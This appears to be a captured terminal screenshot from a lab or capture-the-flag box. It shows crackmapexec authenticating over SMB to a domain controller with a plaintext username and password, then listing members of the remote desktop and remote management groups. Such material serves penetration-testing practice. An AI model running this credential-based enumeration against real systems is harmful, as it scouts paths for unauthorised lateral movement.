 ┌──(kali㉿kali)-[~/boxes/pg-resourced]
└─$ crackmapexec smb 192.168.165.175 -u v.ventz -p HotelCalifornia194! --groups 'Remote Desktop Users'
SMB 192.168.165.175 445 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC)
(domain:resourced.local) (signing:True) (SMBv1:False)
SMB 192.168.165.175 445 RESOURCEDC [+] resourced.local\v.ventz:HotelCalifornia194!
SMB 192.168.165.175 445 RESOURCEDC [+] Enumerated members of domain group
SMB 192.168.165.175 445 RESOURCEDC resourced.local\L.Livingstone
SMB 192.168.165.175 445 RESOURCEDC resourced.local\Administrator
┌──(kali㉿kali)-[~/boxes/pg-resourced]
└─$ crackmapexec smb 192.168.165.175 -u v.ventz -p HotelCalifornia194! --groups 'Remote Management Users'
SMB 192.168.165.175 445 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC)
(domain:resourced.local) (signing:True) (SMBv1:False)
SMB 192.168.165.175 445 RESOURCEDC [+] resourced.local\v.ventz:HotelCalifornia194!
SMB 192.168.165.175 445 RESOURCEDC [+] Enumerated members of domain group
SMB 192.168.165.175 445 RESOURCEDC resourced.local\L.Livingstone